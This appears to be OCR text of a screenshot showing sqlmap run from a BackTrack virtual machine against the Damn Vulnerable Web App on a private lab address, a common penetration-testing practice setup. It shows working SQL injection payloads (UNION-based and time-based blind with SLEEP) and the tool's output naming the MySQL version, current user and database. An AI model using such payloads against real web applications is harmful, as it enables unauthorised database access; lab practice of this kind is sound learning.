 BackTrack [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
Applications Places System Tue Apr 18, 4:18 PM
root@root: /pentest/database/sqlmap
File Edit View Terminal Help
Payload: id=1' UNION ALL SELECT NULL, CONCAT(CHAR(58,98,113,121,58),IFNULL(CAST(CHAR(81,113,7
7,111,98,79,85,113,76,74) AS CHAR),CHAR(32)),CHAR(58,109,117,103,58))# AND 'mcHz'='mcHz&Submit=Su
bmit
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=1' AND SLEEP(5) AND 'JRIY'='JRIY&Submit=Submit
---
[16:18:47] [INFO] manual usage of GET payloads requires url encoding
[16:18:47] [INFO] the back-end DBMS is MySQL
[16:18:47] [INFO] fetching banner
web server operating system: Linux Fedora 14 (Laughlin)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL 5.0
banner: '5.1.51'
[16:18:47] [INFO] fetching current user
current user: 'root@localhost'
[16:18:47] [INFO] fetching current database
current database: 'dvwa'
[16:18:47] [INFO] Fetched data logged to text files under '/pentest/database/sqlmap/output/192.16
8.0.208'
[*] shutting down at: 16:18:47
root@root:/pentest/database/sqlmap#
Damn Vulnerabl... Tamper Data - ... Unt Untitled - Notepad root@root: /pen...
Правый Ctrl